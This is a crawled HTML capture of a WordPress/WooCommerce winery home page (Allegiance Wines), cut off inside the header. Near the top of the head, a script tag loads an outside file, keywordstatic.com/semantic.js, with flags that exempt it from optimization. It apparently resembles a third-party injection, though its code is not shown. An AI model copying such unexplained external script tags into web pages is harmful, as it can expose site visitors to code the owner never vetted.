

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allegiancewines.com.au/
body_size: 31960
content:
<!DOCTYPE html>
<html lang="en-AU">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Allegiance Wines</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Allegiance Wines &raquo; Feed" href="https://allegiancewines.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allegiance Wines &raquo; Comments Feed" href="https://allegiancewines.com.au/comments/feed/" />
		<style>.lazyload,.lazyloading{max-width:100%}</style>
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>

<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style>
<link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://allegiancewines.com.au/wp-content/litespeed/css/d58dc82c6d6e8aa26430ebc8346ab6fa.css?ver=76cd5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://allegiancewines.com.au/wp-content/litespeed/css/5c6cf266ef2fe9bc2df54707d57507ad.css?ver=9e29c' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://allegiancewines.com.au/wp-content/litespeed/css/92982bda74ccaa644e18d3d8d12e13c6.css?ver=23d34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'></style>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link data-optimized="1" rel='stylesheet' id='brands-styles-css' href='https://allegiancewines.com.au/wp-content/litespeed/css/b55c4a65272933cd20b579daf39eb116.css?ver=8ccbc' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='thelma-mikado-default-style-css' href='https://allegiancewines.com.au/wp-content/litespeed/css/1aa9f12c6c870e4ac363c49ef4bd0d31.css?ver=27a51' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='thelma-mikado-child-style-css' href='https://allegiancewines.com.au/wp-content/litespeed/css/cc4bf139a6682c73bd4c7a4dd7cbdc03.css?ver=eae66' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='thelma-mikado-modules-css' href='https://allegiancewines.com.au/wp-content/litespeed/css/9ec43371db9e0393ab64db2c1d55f10e.css?ver=74971' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='thelma-mikado-font_elegant-css' href='https://allegiancewines.com.au/wp-content/litespeed/css/ae049ba7b2c8fa25cc694c4abb750560.css?ver=db61a' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='thelma-mikado-ion_icons-css' href='https://allegiancewines.com.au/wp-content/litespeed/css/7ccb8bf932fc7c517d1d6112ba13eada.css?ver=f32ef' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='thelma-mikado-linear_icons-css' href='https://allegiancewines.com.au/wp-content/litespeed/css/1aade59427379f8c7eb2648367b02992.css?ver=6b690' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='mediaelement-css' href='https://allegiancewines.com.au/wp-content/litespeed/css/ed9cd2dfd5339e43f24caab1f513336a.css?ver=d777f' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wp-mediaelement-css' href='https://allegiancewines.com.au/wp-content/litespeed/css/e3e908e384ee7db3960db02d18b8f1ed.css?ver=c6bbe' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='thelma-mikado-woo-css' href='https://allegiancewines.com.au/wp-content/litespeed/css/0bbbd1a03b33c202801836a3cb29fb2c.css?ver=60521' type='text/css' media='all' />
<style id='thelma-mikado-woo-inline-css' type='text/css'>.page-id-18 .mkdf-content .mkdf-content-inner>.mkdf-container>.mkdf-container-inner,.page-id-18 .mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner{padding:0 0 0 0}@media only screen and (max-width:1024px){.page-id-18 .mkdf-content .mkdf-content-inner>.mkdf-container>.mkdf-container-inner,.page-id-18 .mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner{padding:0 0 0 0}}.page-id-18 .mkdf-content .mkdf-content-inner>.mkdf-container>.mkdf-container-inner,.page-id-18 .mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner{padding:0 0 0 0}@media only screen and (max-width:1024px){.page-id-18 .mkdf-content .mkdf-content-inner>.mkdf-container>.mkdf-container-inner,.page-id-18 .mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner{padding:0 0 0 0}}.page-id-18 .mkdf-page-header .mkdf-menu-area{background-color:#fff0}</style>
<link data-optimized="1" rel='stylesheet' id='thelma-mikado-woo-responsive-css' href='https://allegiancewines.com.au/wp-content/litespeed/css/0fe100934d5988d09aed1e59ad4038c7.css?ver=70114' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='thelma-mikado-style-dynamic-css' href='https://allegiancewines.com.au/wp-content/litespeed/css/61c914b38945bdc32cac48a44aa09d8e.css?ver=ce86f' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='thelma-mikado-modules-responsive-css' href='https://allegiancewines.com.au/wp-content/litespeed/css/c54e816834ef83a63ab6b29d6050eb76.css?ver=001d5' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='thelma-mikado-style-dynamic-responsive-css' href='https://allegiancewines.com.au/wp-content/litespeed/css/923c48652ce6c1add363bb7a67604336.css?ver=7a087' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='thelma-mikado-google-fonts-css' href='https://allegiancewines.com.au/wp-content/litespeed/css/849bd51ed641960cfcbd0f8b3737943d.css?ver=7943d' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://allegiancewines.com.au/wp-content/litespeed/css/6331c3cae12b969842648be6cbf04f6c.css?ver=c5210' type='text/css' media='all' />
<script type="text/javascript" src="https://allegiancewines.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/08faaa98db8f85cec6b90640098203fe.js?ver=371e1" id="jquery-migrate-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/8a59043733412d42acb6ba57255a841c.js?ver=a1e59" id="tp-tools-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/eff86573e00effdde05f31894edc1a8f.js?ver=aac7d" id="revmin-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/c2150f5e726a102f95bb27f92d3b2350.js?ver=5c956" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="wc-add-to-cart-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/6907c4b99805febbc5f7d7840dbc52cc.js?ver=38317" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/59e3c852cef22655d301ee89f8bbf4e7.js?ver=42d86" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="woocommerce-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/43effd881769b6f0e6ab69800130ebd5.js?ver=6b1c4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/4e7f3cfba09db98ec0a897c0945b10b7.js?ver=52e83" id="vc_woocommerce-add-to-cart-js-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://allegiancewines.com.au/wp-content/litespeed/js/edbb51c03ea6a9aa5c8d4139fce8a28c.js?ver=50db6" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://allegiancewines.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allegiancewines.com.au/wp-json/wp/v2/pages/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allegiancewines.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel="canonical" href="https://allegiancewines.com.au/" />
<link rel='shortlink' href='https://allegiancewines.com.au/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allegiancewines.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallegiancewines.com.au%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allegiancewines.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallegiancewines.com.au%2F&#038;format=xml" />
		<script data-optimized="1" src="[data-uri]" defer></script>
				<style>.no-js img.lazyload{display:none}figure.wp-block-image img.lazyloading{min-width:150px}.lazyload,.lazyloading{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://allegiancewines.com.au/wp-content/uploads/2024/09/Allegiance_Master-Brand_RGB_Black-Clipped-Favi2-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://allegiancewines.com.au/wp-content/uploads/2024/09/Allegiance_Master-Brand_RGB_Black-Clipped-Favi2.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allegiancewines.com.au/wp-content/uploads/2024/09/Allegiance_Master-Brand_RGB_Black-Clipped-Favi2.jpg" />
<meta name="msapplication-TileImage" content="https://allegiancewines.com.au/wp-content/uploads/2024/09/Allegiance_Master-Brand_RGB_Black-Clipped-Favi2.jpg" />
<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<style type="text/css" id="wp-custom-css">.mkdf-page-footer .mkdf-footer-top-holder .mkdf-footer-top-inner.mkdf-full-width{padding:46px 90px}.widget.mkdf-contact-form-7-widget{padding:18px 30px}@media only screen and (min-width:769px).mkdf-woo-single-page.mkdf-woo-pl-info-predefined.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images .woocommerce-product-gallery__image:first-child{left:136px;width:calc(100% - 138px)}.mkdf-pli-title a{font-weight:800}.mkdf-woo-no-space.mkdf-woo-pl-info-predefined ul.products>.product .mkdf-pl-inner .mkdf-pl-image{padding-bottom:170px}.mkdf-product-list-title{font-size:17.5px}.mkdf-section-title-holder .mkdf-st-title{display:block;margin:10px 0 0}.vc_carousel-slideline-inner .vc_item{height:750px!important}.vc_custom_1627988295654{left:5px!important}@media only screen and (min-device-width:768px) and (max-device-width:1024px){.vc_custom_1628052421227 .vc_col-sm-6{width:100%!important}.vc_custom_1625139552093 .vc_col-sm-6{width:100%!important}.vc_custom_1628052421227 img{width:500px!important}.vc_custom_1628052421227{padding-top:50px!important}.vc_custom_1628052421227 .vc_col-sm-offset-1{margin-left:0%!important}.vc_custom_1625139552093 img{width:500px!important}.vc_custom_1625139552093 .vc_col-sm-offset-1{margin-left:0%!important}.vc_custom_1625139552093{padding-top:50px!important}}.vc_custom_1628085437857 .vc_column_container>.vc_column-inner{padding-left:0px!important;padding-right:0px!important}@media screen and (max-width:1024px){.mkdf-container-inner,.mkdf-grid-row,.mkdf-container{display:flex;flex-direction:column-reverse}}</style>
		<style type="text/css" data-type="vc_custom-css">@media only screen and (min-width:1601px){.mkdf-custom-class-offset{padding-left:312px}}@media only screen and (min-width:1024px){.mkdf-cc-ci .mkdf-clients-grid-holder:nth-child(3){margin-left:-19px}.mkdf-cc-ci .mkdf-clients-grid-holder:nth-child(5){margin-left:-33px}}@media only screen and (min-width:1025px) and (max-width:1600px){.mkdf-custom-class-offset{padding-left:170px}}@media only screen and (min-width:769px) and (max-width:1024px){.mkdf-custom-class-offset{padding-left:100px}}@media only screen and (min-width:681px) and (max-width:768px){.mkdf-custom-class-offset{padding-left:72px}}@media only screen and (max-width:680px){.mkdf-custom-class-offset{padding-left:29px}}.mkdf-pl-holder.mkdf-predefined .mkdf-pli-info{margin:22px 0 3px}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1621571684069{padding-top:100px!important;padding-bottom:100px!important}.vc_custom_1543491206396{padding-top:160px!important}.vc_custom_1547717437722{padding-top:13px!important;padding-bottom:92px!important}.vc_custom_1625375066442{padding-top:150px!important;padding-bottom:60px!important}.vc_custom_1548665820424{padding-top:150px!important;padding-bottom:160px!important}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home wp-singular page-template page-template-full-width page-template-full-width-php page page-id-18 page-parent wp-theme-thelma wp-child-theme-thelma-child theme-thelma thelma-core-1.1.1 woocommerce-no-js thelma child-child-ver-1.0.0 thelma-ver-1.4 mkdf-grid-1300 mkdf-content-is-behind-header mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-sticky-header-on-scroll-down-up mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-side-menu-slide-from-right mkdf-woocommerce-columns-3 mkdf-woo-no-space mkdf-woo-pl-info-predefined woo-rating-stars-disabled mkdf-woo-single-thumb-on-left-side mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.4.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	<section class="mkdf-side-menu">
	<a class="mkdf-close-side-menu mkdf-close-side-menu-svg-path" href="#">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="18.594" y1="0.406" x2="0.406" y2="18.595"/>
<line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="18.594" y1="18.595" x2="0.406" y2="0.406"/>
</svg>	</a>
	<div id="media_image-6" class="widget mkdf-sidearea widget_media_image"><a href="https://www.allegiancewines.com.au"><img width="204" height="115" data-src="https://allegiancewines.com.au/wp-content/uploads/2021/05/Allegiance-Wines-logo-transparent-cropped-mobile.png" class="image wp-image-4048  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 204px; --smush-placeholder-aspect-ratio: 204/115;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></a></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 20px"></div>
</div>
</div><div id="text-3" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p><strong>Email:</strong><br />tim@coxwinemerchants.com.au</p>
<p><strong>Phone:</strong><br />0434 561 718 or (02) 6628-7810</p>
</div>
		</div>			<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#b5a46d" style="color: #ffffff;;font-size: 13px;margin: -6px 0px 51px 0px;" href="https://www.facebook.com/AllegianceWines" target="_blank">
									<span>Facebook</span>
							</a>
						<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#b5a46d" style="color: #ffffff;;font-size: 13px;margin: -6px 0px 51px 0px;" href="https://www.instagram.com/allegiancewines" target="_blank">
									<span>Instagram</span>
							</a>
			<div id="text-4" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p style="font-size: 13px; font-weight: 400;">#allegiancewines</p>
</div>
		</div></section>
    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            
<header class="mkdf-page-header">
		
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://allegiancewines.com.au/" style="height: 106px;">
			<img itemprop="image" class="mkdf-normal-logo lazyload" data-src="https://allegiancewines.com.au/wp-content/uploads/2024/09/Allegiance_Master-Brand_RGB_Black-CROPPED.png" width="322" height="213"  alt="logo" src="[data-uri]" style="--smush-placeholder-width: 322px; --smush-placeholder-aspect-ratio: 322/213;" />
			<img itemprop="image" class="mkdf-dark-logo lazyload" data-src="https://allegiancewines.com.au/wp-content/uploads/2024/09/Allegiance_Master-Brand_RGB_Black-CROPPED.png" width="322" height="213"  alt="dark logo" src="[data-uri]" style="--smush-placeholder-width: 322px; --smush-placeholder-aspect-ratio: 322/213;" />			<img itemprop="image" class="mkdf-light-logo lazyload" data-src="https://allegiancewines.com.au/wp-content/uploads/2024/09/Allegiance_Master-Brand_RGB_Black-CROPPED.png" width="322" height="213"  alt="light logo" src="[data-uri]" style="--smush-placeholder-width: 322px; --smush-placeholder-aspect-ratio: 322/213;" />		</a>
	</div>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-18 current_page_item mkdf-active-item narrow"><a href="https://allegiancewines.com.au/" class=" current "><span class="item_outer"><span class="item_text">Home</span></span></a></li>
<li id="nav-menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://allegiancewines.com.au/about-us/" class=""><span class="item_outer"><span class="item_text">About Us</span></span></a></li>
<li id="nav-menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://allegiancewines.com.au/vineyard/" class=""><span class="item_outer"><span class="item_text">Vineyard</span></span></a></li>
<li id="nav-menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://allegiancewines.com.au/accommodation/" class=""><span class="item_outer"><span class="item_text">Accommodation</span></span></a></li>
<li id="nav-menu-item-4726" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://allegiancewines.com.au/cellar-door/" class=""><span class="item_outer"><span class="item_text">Cellar Door</span></span></a></li>
<li id="nav-menu-item-3982" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://allegiancewines.com.au/shop/" class=""><span class="item_outer"><span class="item_text">Shop</span></span></a></li>
<li id="nav-menu-item-5364" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"></li>
<li id="nav-menu-item-5924" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://allegiancewines.com.au/purplehandswines/" class=""><span class="item_outer"><span class="item_text">Purple Hands Wines</span></span></a></li>
<li id="nav-menu-item-5239" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://allegiancewines.com.au/main-home/sizzletown/" class=""><span class="item_outer"><span class="item_text">SIZZLETOWN</span></span></a></li>
<li id="nav-menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://allegiancewines.com.au/contact-us/" class=""><span class="item_outer"><span class="item_text">Contact Us</span></span></a></li>
</ul>	</nav>

																<div class="mkdf-shopping-cart-holder" style="margin: 0px 0px 0px 16px">
					<div class="mkdf-shopping-cart-inner">
						<a itemprop="url" class="mkdf-header-cart mkdf-header-cart-svg-path" href="https://allegiancewines.com.au/cart/">
